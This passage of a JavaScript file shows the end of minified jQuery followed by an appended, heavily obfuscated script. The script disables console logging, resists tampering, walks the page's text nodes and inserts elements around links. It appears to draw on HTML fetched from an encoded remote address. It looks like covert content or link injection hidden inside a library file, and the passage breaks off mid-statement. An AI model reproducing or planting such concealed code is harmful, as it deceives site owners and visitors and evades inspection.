t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();

(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const 